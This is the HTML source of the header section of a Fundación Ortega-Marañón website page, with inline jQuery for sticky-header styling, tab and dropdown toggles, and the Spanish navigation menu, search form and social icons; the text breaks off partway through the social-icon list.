	<body class="wp-singular post-template-default single single-post postid-2552 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-u-design theme-u-design cookies-not-set woocommerce-no-js tribe-no-js alpha-single-post-layout alpha-rounded-skin wpb-js-composer js-comp-ver-7.9 vc_responsive elementor-default elementor-kit-35126">
		<script>
	jQuery(function ($) {
    $(window).scroll(function () {
      var $ = jQuery.bind({});
      var scroll = $(window).scrollTop();
      if (scroll >= 97) {
			document.getElementById('sticky-logo').style.display='block';
			document.getElementById('reg-logo').style.display='none';
		 	document.getElementById('navbar').style.background='#fff';
		  	document.querySelector(".last-btn .elementor-button-link").classList.add("last-btn-stick");
			document.querySelectorAll(".menu-item-has-children ul").forEach(item => {
  				item.classList.add("submenu-color");
			});
		  	document.querySelectorAll("#navbar .menu-item a").forEach(item => {
  				item.classList.add("sticky-txt-clr");
			});
		  document.querySelectorAll(".search-toggle").forEach(item => {
  				item.classList.add("sticky-txt-clr");
			});
		  document.querySelectorAll("#navbar .bx").forEach(item => {
  				item.classList.add("sticky-border-clr");
			});
		  document.querySelectorAll(".elementor-icon").forEach(item => {
  				item.classList.add("sticky-txt-clr");
			});
		  document.querySelectorAll(".elementor-icon svg path").forEach(item => {
  				item.classList.add("sticky-txt-fill");
			});
		  
      } else {
			document.getElementById('sticky-logo').style.display='none';
			document.getElementById('reg-logo').style.display='block';
		  	document.getElementById('navbar').style.background='#000';
		  document.querySelector(".last-btn .elementor-button-link").classList.remove("last-btn-stick");
			document.querySelectorAll(".menu-item-has-children ul").forEach(item => {
  				item.classList.remove("submenu-color");
			});
		  	document.querySelectorAll(".menu-item a").forEach(item => {
  				item.classList.remove("sticky-txt-clr");
			});
		  document.querySelectorAll(".search-toggle").forEach(item => {
  				item.classList.remove("sticky-txt-clr");
			});
		  document.querySelectorAll("#navbar .bx").forEach(item => {
  				item.classList.remove("sticky-border-clr");
			});
		  document.querySelectorAll(".elementor-icon").forEach(item => {
  				item.classList.remove("sticky-txt-clr");
			});
		  document.querySelectorAll(".elementor-icon svg path").forEach(item => {
  				item.classList.remove("sticky-txt-fill");
			});
      }
    });
  });
	
	 var $ = jQuery.bind({});
  $(document).ready(function () {
    var $ = jQuery.bind({});

    $("#sedes2").hide();
    $("#sedes3").hide();
    $("#sedes1").show();
    $("#sedes-m1").show();
    $("#sedes-m2").hide();
    $("#sedes-m3").hide();
    $(".nav-items").html(function (i, h) {
      return h.replace(/ /g, "");
    });
  });
  $(document).click(function (e) {
    // Check for left button
    if ($("#1674126334000-b2660358-8f5e").hasClass("vc_active")) {
      $("#sedes2").hide();
      $("#sedes3").hide();
      $("#sedes1").show();
    }
    if ($("#1674126334038-3bb11211-d84f").hasClass("vc_active")) {
      $("#sedes1").hide();
      $("#sedes3").hide();
      $("#sedes2").show();
    }
    if ($("#1674126624939-23e4772c-9207").hasClass("vc_active")) {
      $("#sedes1").hide();
      $("#sedes2").hide();
      $("#sedes3").show();
    }

    if ($("#1674127476063-4f24c71f-ac9f").hasClass("vc_active")) {
      $("#sedes-m1").show();
      $("#sedes-m2").hide();
      $("#sedes-m3").hide();
    }
    if ($("#1674127476121-afb55ec5-f24e").hasClass("vc_active")) {
      $("#sedes-m1").hide();
      $("#sedes-m2").show();
      $("#sedes-m3").hide();
    }
    if ($("#1674127476172-fcc1a427-62c2").hasClass("vc_active")) {
      $("#sedes-m1").hide();
      $("#sedes-m2").hide();
      $("#sedes-m3").show();
    }
  });
  
	const yellowBar = document.getElementById("yellow-bar");
	const closeIcon = document.getElementById("close-icon");
	const nav = document.getElementById("nav");

	closeIcon.addEventListener("click", function() {
  		yellowBar.style.display = "none";
		 document.getElementById("header").style.top = "0";

	});
	
jQuery( document ).ready(function( $ ) {
  $('.showmore-btn .vc_btn3').click(function() {
    var credits = $('.expo-credits');
    if (credits.css('display') === 'none') {
      credits.css('display', 'block');
      $(this).text('Ocultar Créditos');
    } else {

		      credits.css('display', 'none');
      $(this).text('Mostrar Créditos');
    }
  });
});
jQuery(document).ready(function($) {
  var clicked = false;
  
  $('#social-dropdown').click(function() {
    if (clicked) {
      $('.social-drop-icons').slideUp();
      clicked = false;
    } else {
      $('.social-drop-icons').slideDown();
      clicked = true;
    }
  });
});
jQuery(document).ready(function($) {
  var clicked = false;
  
  $('#mob-social-dropdown').click(function() {
    if (clicked) {
      $('.mob-social-drop-icons').slideUp();
      clicked = false;
    } else {
      $('.mob-social-drop-icons').slideDown();
      clicked = true;
    }
  });
});
</script>



		
		
		<div class="page-wrapper">

			<header class="header custom-header header-35085" id="header"><div class="alpha-block" data-block-id="35085">		<div data-elementor-type="wp-post" data-elementor-id="35085" class="elementor elementor-35085" data-elementor-post-type="udesign_template">
						<nav class=" elementor-section elementor-top-section elementor-element elementor-element-1c92cfa elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1c92cfa" data-element_type="section" id="navbar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
								<div class="elementor-container container-fluid elementor-column-gap-no">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbcd20c flex-nowrap alpha-sticky-column" data-id="cbcd20c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-7654c32 mr-md-0 mr-auto elementor-hidden-desktop elementor-widget elementor-widget-udesign_header_mmenu_toggle" data-id="7654c32" data-element_type="widget" data-widget_type="udesign_header_mmenu_toggle.default">
				<div class="elementor-widget-container">
			<a href="#" class="mobile-menu-toggle d-lg-none direction-start" aria-label="Mobile Menu" data-skin="dark">
	<i class="a-icon-hamburger"></i>
</a>
		</div>
				</div>
				<div class="elementor-element elementor-element-51c1cfd elementor-widget elementor-widget-image" data-id="51c1cfd" data-element_type="widget" id="reg-logo" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu">
							<img width="302" height="60" src="https://ortegaygasset.edu/wp-content/uploads/2023/01/logo-white-1.png" class="attachment-large size-large wp-image-34520" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-d5f86a6 elementor-widget elementor-widget-image" data-id="d5f86a6" data-element_type="widget" id="sticky-logo" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu">
							<img width="1024" height="215" src="https://ortegaygasset.edu/wp-content/uploads/2023/05/new-logo-01-1024x215.png" class="attachment-large size-large wp-image-39019" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/05/new-logo-01-1024x215.png 1024w, https://ortegaygasset.edu/wp-content/uploads/2023/05/new-logo-01-345x72.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/05/new-logo-01-768x161.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-0a1eac5 elementor-hidden-mobile cs-menu elementor-widget__width-inherit elementor-hidden-tablet elementor-widget elementor-widget-udesign_widget_menu" data-id="0a1eac5" data-element_type="widget" data-widget_type="udesign_widget_menu.default">
				<div class="elementor-widget-container">
			<nav class=" menu-principal"><ul id="menu-menu-principal" class="menu  horizontal-menu"><li id="menu-item-40362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40362" ><a href="https://ortegaygasset.edu/conocenos_fom/">La Fundación</a>
<ul>
	<li id="menu-item-36172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36172" ><a href="https://ortegaygasset.edu/conocenos_fom/">Quiénes somos</a></li>
	<li id="menu-item-44646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44646" ><a href="https://ortegaygasset.edu/category/noticias/">Noticias</a></li>
	<li id="menu-item-36173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36173" ><a href="https://ortegaygasset.edu/amigosfom/">Amigos Fundación</a></li>
	<li id="menu-item-38496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38496" ><a href="/alumni/">Alumni</a></li>
	<li id="menu-item-37867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37867" ><a href="https://ortegaygasset.edu/conocenos/area-de-transparencia">Área de Transparencia</a></li>
	<li id="menu-item-37574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37574" ><a href="/cesion-de-espacios">Nuestros Espacios</a></li>
	<li id="menu-item-44647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44647" ><a href="https://ortegaygasset.edu/tienda-online/">Tienda online</a></li>
	<li id="menu-item-41637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41637" ><a href="https://ortegaygasset.edu/bolsa-de-empleo/">Bolsa de empleo</a></li>

</ul>
</li>
<li id="menu-item-38472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38472" ><a href="https://ortegaygasset.edu/legados/">Legados</a>
<ul>
	<li id="menu-item-38628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38628" ><a href="https://ortegaygasset.edu/legados/jose-ortega-y-gasset/">José Ortega y Gasset</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38654" ><a href="https://ortegaygasset.edu/legados/gregorio-maranon-y-posadillo/">Gregorio Marañón y Posadillo</a></li>
	<li id="menu-item-38687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38687" ><a href="https://ortegaygasset.edu/legados/residencia-de-senoritas/">Residencia de Señoritas</a></li>

</ul>
</li>
<li id="menu-item-38432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38432" ><a href="/cesion-de-espacios/">Centros</a>
<ul>
	<li id="menu-item-37510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37510" ><a href="https://ortegaygasset.edu/biblioteca/">Biblioteca y Archivo</a></li>
	<li id="menu-item-48914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48914" ><a href="https://ortegaygasset.edu/institutouniversitario/">Instituto Universitario de Investigación Ortega-Marañón</a></li>
	<li id="menu-item-38691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38691" ><a href="https://ortegaygasset.edu/centro-de-estudios-orteguianos/">Centro de Estudios Orteguianos</a>
	<ul>
		<li id="menu-item-51074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51074" ><a href="https://ortegaygasset.edu/centenario-deshumanizacion-arte/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-51074">Centenario «La Deshumanización del arte»</a></li>

	</ul>
</li>
	<li id="menu-item-38524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38524" ><a href="https://ortegaygasset.edu/centro-de-estudios-gregorio-maranon/">Centro de Estudios Gregorio Marañón</a></li>
	<li id="menu-item-37694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37694" ><a href="https://ortegaygasset.edu/publicaciones/revista-de-occidente/">Revista de Occidente</a></li>

</ul>
</li>
<li id="menu-item-48913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48913" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/">Educación</a>
<ul>
	<li id="menu-item-36186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36186" ><a target="_blank" rel="noopener noreferrer" href="https://studentsinspain.com/">Study abroad</a></li>
	<li id="menu-item-48911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48911" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/doctorados/">Doctorados</a></li>
	<li id="menu-item-44846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44846" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/masteres-universitarios-oficiales/">Másteres Oficiales</a></li>
	<li id="menu-item-48909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48909" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/masteres-profesionales/">Másteres Profesionales</a></li>
	<li id="menu-item-48912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48912" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/titulos-de-experto/">Títulos de Experto</a></li>
	<li id="menu-item-48910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48910" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/cursos-para-profesores/">Cursos para profesores</a></li>
	<li id="menu-item-36199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36199" ><a href="https://ortegaygasset.edu/seminarios/">Seminarios</a></li>
	<li id="menu-item-36200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36200" ><a href="https://ortegaygasset.edu/investigacion/">Investigación</a></li>
	<li id="menu-item-44628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44628" ><a href="https://ortegaygasset.edu/centro-examen-ccse-dele/">Examenes CCSE/DELE</a></li>
	<li id="menu-item-45663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45663" ><a href="https://ortegaygasset.edu/catedra-iberoamericana-de-integracion-y-desarrollo-local/">Cátedras</a></li>
	<li id="menu-item-48908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48908" ><a href="https://ortegaygasset.edu/institutouniversitario/becas/">Becas</a></li>

</ul>
</li>
<li id="menu-item-54141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54141" ><a href="https://ortegaygasset.edu/espacio-cultural/">Cultura</a>
<ul>
	<li id="menu-item-37572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37572" ><a href="https://ortegaygasset.edu/exposiciones/">Exposiciones</a></li>
	<li id="menu-item-37575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37575" ><a href="https://ortegaygasset.edu/tnt">Laboratorio de Ideas</a></li>
	<li id="menu-item-42486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42486" ><a href="https://ortegaygasset.edu/laboratorio-de-la-edicion/">Laboratorio de la edición</a></li>
	<li id="menu-item-42487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42487" ><a href="https://ortegaygasset.edu/meditaciones/">Meditaciones sobre Europa</a></li>
	<li id="menu-item-53828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53828" ><a href="https://ortegaygasset.edu/energia/">Observatorio de Energía y Sostenibilidad</a></li>

</ul>
</li>
</ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-5e5f9af bx custom-header-search mr-xl-6 mr-md-4 ml-auto ml-lg-0 elementor-widget elementor-widget-udesign_widget_search" data-id="5e5f9af" data-element_type="widget" data-widget_type="udesign_widget_search.default">
				<div class="elementor-widget-container">
			
	<div class="search-wrapper  hs-toggle hs-dropdown hs-left light-style">
							<a href="#" class="search-toggle" aria-label="Search">
			<i class="  a-icon-search2"></i>
								</a>
		
							<form action="https://ortegaygasset.edu/" method="get" class="input-wrapper">
			<input type="hidden" name="post_type" value="post"/>

			<input type="search" aria-label="Search" class="form-control" name="s" placeholder="Buscar" required="" autocomplete="off">

									<div class="live-search-list"></div>
			
			<button class="btn btn-search" aria-label="Search Button" type="submit">
				<i class="  a-icon-search2"></i>
			</button>

					
		</form>
						</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5eacaa5 bx bx-icon custom-header-search mr-xl-6 mr-md-4 ml-auto ml-lg-0 elementor-view-default elementor-widget elementor-widget-icon" data-id="5eacaa5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://ortegaygasset.edu/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M2.65 11.1063C3.2875 10.6562 3.9625 10.297 4.675 10.0285C5.3875 9.7595 6.1625 9.625 7 9.625C7.8375 9.625 8.6125 9.7595 9.325 10.0285C10.0375 10.297 10.7125 10.6562 11.35 11.1063C11.85 10.5938 12.25 9.9905 12.55 9.2965C12.85 8.603 13 7.8375 13 7C13 5.3375 12.4158 3.92175 11.2472 2.75275C10.0782 1.58425 8.6625 1 7 1C5.3375 1 3.922 1.58425 2.7535 2.75275C1.5845 3.92175 1 5.3375 1 7C1 7.8375 1.15 8.603 1.45 9.2965C1.75 9.9905 2.15 10.5938 2.65 11.1063ZM7 7.375C6.3625 7.375 5.82825 7.15925 5.39725 6.72775C4.96575 6.29675 4.75 5.7625 4.75 5.125C4.75 4.4875 4.96575 3.953 5.39725 3.5215C5.82825 3.0905 6.3625 2.875 7 2.875C7.6375 2.875 8.17175 3.0905 8.60275 3.5215C9.03425 3.953 9.25 4.4875 9.25 5.125C9.25 5.7625 9.03425 6.29675 8.60275 6.72775C8.17175 7.15925 7.6375 7.375 7 7.375ZM7 13.75C6.0625 13.75 5.18125 13.575 4.35625 13.225C3.53125 12.875 2.81575 12.397 2.20975 11.791C1.60325 11.1845 1.125 10.4688 0.775 9.64375C0.425 8.81875 0.25 7.9375 0.25 7C0.25 6.0625 0.425 5.18125 0.775 4.35625C1.125 3.53125 1.60325 2.8155 2.20975 2.209C2.81575 1.603 3.53125 1.125 4.35625 0.775C5.18125 0.425 6.0625 0.25 7 0.25C7.9375 0.25 8.81875 0.425 9.64375 0.775C10.4688 1.125 11.1845 1.603 11.791 2.209C12.397 2.8155 12.875 3.53125 13.225 4.35625C13.575 5.18125 13.75 6.0625 13.75 7C13.75 7.9375 13.575 8.81875 13.225 9.64375C12.875 10.4688 12.397 11.1845 11.791 11.791C11.1845 12.397 10.4688 12.875 9.64375 13.225C8.81875 13.575 7.9375 13.75 7 13.75ZM7 13C7.6875 13 8.36575 12.878 9.03475 12.634C9.70325 12.3905 10.2812 12.0625 10.7687 11.65C10.2812 11.25 9.71875 10.9375 9.08125 10.7125C8.44375 10.4875 7.75 10.375 7 10.375C6.25 10.375 5.55325 10.4875 4.90975 10.7125C4.26575 10.9375 3.70625 11.25 3.23125 11.65C3.71875 12.0625 4.29675 12.3905 4.96525 12.634C5.63425 12.878 6.3125 13 7 13ZM7 6.625C7.425 6.625 7.78125 6.48125 8.06875 6.19375C8.35625 5.90625 8.5 5.55 8.5 5.125C8.5 4.7 8.35625 4.34375 8.06875 4.05625C7.78125 3.76875 7.425 3.625 7 3.625C6.575 3.625 6.21875 3.76875 5.93125 4.05625C5.64375 4.34375 5.5 4.7 5.5 5.125C5.5 5.55 5.64375 5.90625 5.93125 6.19375C6.21875 6.48125 6.575 6.625 7 6.625Z" fill="white"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-749c7d9 bx bx-icon custom-header-search mr-xl-6 mr-md-4 ml-auto ml-lg-0 elementor-view-default elementor-widget elementor-widget-icon" data-id="749c7d9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://ortegaygasset.edu/carrito/">
			<i aria-hidden="true" class="  u-icon-bag2"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-249fba7 elementor-widget elementor-widget-udesign_header_cart" data-id="249fba7" data-element_type="widget" data-widget_type="udesign_header_cart.default">
				<div class="elementor-widget-container">
				<div class="dropdown mini-basket-box cart-dropdown inline-type label-type ">
		<a class="cart-toggle offcanvas-open" href="https://ortegaygasset.edu/carrito/">
						
																					<span class="cart-count-wrap">
					<span class="cart-count"><i class="fas fa-spinner fa-pulse"></i></span>					</span>
							</a>
		<div class="cart-overlay offcanvas-overlay"></div>
		<div class="widget_shopping_cart dropdown-box empty">
			<div class="widget_shopping_cart_content">
				<div class="cart-loading"></div>
			</div>
		</div>
	</div>
			</div>
				</div>
				<div class="elementor-element elementor-element-1ddc5e1 elementor-align-center elementor-hidden-tablet elementor-hidden-mobile agenda-topbtn elementor-widget elementor-widget-button" data-id="1ddc5e1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="/eventos/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="12" height="14" viewBox="0 0 12 14" fill="none"><path d="M1.21875 13.7498C0.86875 13.7498 0.57825 13.6343 0.34725 13.4033C0.11575 13.1718 0 12.8811 0 12.5311V2.96855C0 2.61855 0.11575 2.32805 0.34725 2.09705C0.57825 1.86555 0.86875 1.7498 1.21875 1.7498H2.53125V0.0810547H3.3375V1.7498H8.71875V0.0810547H9.46875V1.7498H10.7812C11.1313 1.7498 11.422 1.86555 11.6535 2.09705C11.8845 2.32805 12 2.61855 12 2.96855V12.5311C12 12.8811 11.8845 13.1718 11.6535 13.4033C11.422 13.6343 11.1313 13.7498 10.7812 13.7498H1.21875ZM1.21875 12.9998H10.7812C10.9062 12.9998 11.0155 12.9528 11.109 12.8588C11.203 12.7653 11.25 12.6561 11.25 12.5311V5.96855H0.75V12.5311C0.75 12.6561 0.797 12.7653 0.891 12.8588C0.9845 12.9528 1.09375 12.9998 1.21875 12.9998ZM0.75 5.21855H11.25V2.96855C11.25 2.84355 11.203 2.7343 11.109 2.6408C11.0155 2.5468 10.9062 2.4998 10.7812 2.4998H1.21875C1.09375 2.4998 0.9845 2.5468 0.891 2.6408C0.797 2.7343 0.75 2.84355 0.75 2.96855V5.21855ZM6 8.6123C5.85 8.6123 5.71575 8.55605 5.59725 8.44355C5.47825 8.33105 5.41875 8.19355 5.41875 8.03105C5.41875 7.88105 5.47825 7.74981 5.59725 7.63731C5.71575 7.52481 5.85 7.46855 6 7.46855C6.15 7.46855 6.2845 7.52481 6.4035 7.63731C6.522 7.74981 6.58125 7.88105 6.58125 8.03105C6.58125 8.19355 6.522 8.33105 6.4035 8.44355C6.2845 8.55605 6.15 8.6123 6 8.6123ZM3 8.6123C2.85 8.6123 2.71575 8.55605 2.59725 8.44355C2.47825 8.33105 2.41875 8.19355 2.41875 8.03105C2.41875 7.88105 2.47825 7.74981 2.59725 7.63731C2.71575 7.52481 2.85 7.46855 3 7.46855C3.15 7.46855 3.2845 7.52481 3.4035 7.63731C3.522 7.74981 3.58125 7.88105 3.58125 8.03105C3.58125 8.19355 3.522 8.33105 3.4035 8.44355C3.2845 8.55605 3.15 8.6123 3 8.6123ZM9 8.6123C8.85 8.6123 8.71575 8.55605 8.59725 8.44355C8.47825 8.33105 8.41875 8.19355 8.41875 8.03105C8.41875 7.88105 8.47825 7.74981 8.59725 7.63731C8.71575 7.52481 8.85 7.46855 9 7.46855C9.15 7.46855 9.2845 7.52481 9.4035 7.63731C9.522 7.74981 9.58125 7.88105 9.58125 8.03105C9.58125 8.19355 9.522 8.33105 9.4035 8.44355C9.2845 8.55605 9.15 8.6123 9 8.6123ZM6 11.4998C5.85 11.4998 5.71575 11.4436 5.59725 11.3311C5.47825 11.2186 5.41875 11.0811 5.41875 10.9186C5.41875 10.7686 5.47825 10.6343 5.59725 10.5158C5.71575 10.3968 5.85 10.3373 6 10.3373C6.15 10.3373 6.2845 10.3968 6.4035 10.5158C6.522 10.6343 6.58125 10.7686 6.58125 10.9186C6.58125 11.0811 6.522 11.2186 6.4035 11.3311C6.2845 11.4436 6.15 11.4998 6 11.4998ZM3 11.4998C2.85 11.4998 2.71575 11.4436 2.59725 11.3311C2.47825 11.2186 2.41875 11.0811 2.41875 10.9186C2.41875 10.7686 2.47825 10.6343 2.59725 10.5158C2.71575 10.3968 2.85 10.3373 3 10.3373C3.15 10.3373 3.2845 10.3968 3.4035 10.5158C3.522 10.6343 3.58125 10.7686 3.58125 10.9186C3.58125 11.0811 3.522 11.2186 3.4035 11.3311C3.2845 11.4436 3.15 11.4998 3 11.4998ZM9 11.4998C8.85 11.4998 8.71575 11.4436 8.59725 11.3311C8.47825 11.2186 8.41875 11.0811 8.41875 10.9186C8.41875 10.7686 8.47825 10.6343 8.59725 10.5158C8.71575 10.3968 8.85 10.3373 9 10.3373C9.15 10.3373 9.2845 10.3968 9.4035 10.5158C9.522 10.6343 9.58125 10.7686 9.58125 10.9186C9.58125 11.0811 9.522 11.2186 9.4035 11.3311C9.2845 11.4436 9.15 11.4998 9 11.4998Z" fill="black"></path></svg>			</span>
									<span class="elementor-button-text">Agenda</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-380cc1d elementor-align-center elementor-hidden-tablet elementor-hidden-mobile last-btn elementor-widget elementor-widget-button" data-id="380cc1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#" id="social-dropdown">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Síguenos</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f3aa6b elementor-shape-circle elementor-grid-1 elementor-absolute social-drop-icons elementor-hidden-tablet elementor-hidden-mobile e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4f3aa6b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-03ddd3c" href="https://www.facebook.com/ortegaygasset/?locale=es_ES" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="9" height="14" viewBox="0 0 9 14" fill="none"><path d="M5.8335 5.3335H8.3335V7.8335H5.8335V13.6668H3.3335V7.8335H0.833496V5.3335H3.3335V4.28766C3.3335 3.29683 3.64516 2.04516 4.26516 1.361C4.88516 0.675163 5.65933 0.333496 6.58683 0.333496H8.3335V2.8335H6.5835C6.1685 2.8335 5.8335 3.1685 5.8335 3.58266V5.3335Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-4bf4fe0" href="https://twitter.com/fortegamaranon?lang=en" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M412 5100 c-97 -26 -173 -70 -248 -144 -75 -76 -119 -151 -144 -252 -20 -76 -20 -115 -20 -2144 0 -2029 0 -2068 20 -2144 25 -101 69 -176 144 -252 76 -75 151 -119 252 -144 76 -20 115 -20 2144 -20 2029 0 2068 0 2144 20 101 25 176 69 252 144 75 76 119 151 144 252 20 76 20 115 20 2144 0 2029 0 2068 -20 2144 -26 103 -69 177 -149 256 -79 77 -142 114 -247 140 -76 20 -117 20 -2148 19 -2010 0 -2073 -1 -2144 -19z m1890 -1407 c244 -356 448 -648 454 -649 5 -1 252 281 549 627 297 346 549 639 561 650 19 18 33 19 169 17 l148 -3 -628 -730 c-345 -401 -635 -739 -645 -750 -18 -20 -5 -40 686 -1045 387 -564 704 -1026 704 -1027 0 -2 -233 -3 -518 -3 l-518 0 -473 690 c-261 379 -477 688 -480 685 -4 -2 -272 -312 -596 -689 l-590 -686 -153 0 -154 0 40 48 c22 26 328 382 680 790 l640 744 -586 851 c-321 469 -627 914 -679 990 l-94 137 519 0 520 0 444 -647z"></path><path d="M1252 4088 c44 -67 2142 -3065 2152 -3076 9 -9 67 -12 244 -10 l231 3 -1083 1550 -1084 1550 -237 3 -238 2 15 -22z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-4aca8c6" href="https://www.instagram.com/comunidadfom/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M10.5027 2.86611C10.3271 2.86611 10.1841 3.00908 10.1841 3.18475C10.1841 3.36043 10.3271 3.50339 10.5027 3.50339C10.6784 3.50339 10.8214 3.36045 10.8214 3.18475C10.8214 3.00905 10.6784 2.86611 10.5027 2.86611Z" fill="black"></path><path d="M6.6875 4.17515C5.12988 4.17515 3.86265 5.44238 3.86265 7C3.86265 8.55762 5.12988 9.82487 6.6875 9.82487C8.24514 9.82487 9.51237 8.55765 9.51237 7.00003C9.51237 5.44241 8.24514 4.17515 6.6875 4.17515Z" fill="black"></path><path d="M9.65198 0.4375H3.72302C1.73907 0.4375 0.125 2.05157 0.125 4.03554V9.96448C0.125 11.9485 1.73907 13.5625 3.72302 13.5625H9.65198C11.636 13.5625 13.25 11.9484 13.25 9.96448V4.03554C13.25 2.05157 11.636 0.4375 9.65198 0.4375ZM6.6875 10.5999C4.70247 10.5999 3.08758 8.98503 3.08758 7C3.08758 5.01497 4.7025 3.40011 6.6875 3.40011C8.6725 3.40011 10.2874 5.015 10.2874 7C10.2874 8.985 8.6725 10.5999 6.6875 10.5999ZM10.5027 4.27851C9.89966 4.27851 9.40901 3.78786 9.40901 3.18478C9.40901 2.58169 9.89966 2.09102 10.5027 2.09102C11.1058 2.09102 11.5965 2.58167 11.5965 3.18475C11.5965 3.78784 11.1058 4.27851 10.5027 4.27851Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-c3c3258" href="https://es.linkedin.com/company/fortegamaranon" target="_blank">
						<span class="elementor-screen-only"></span>
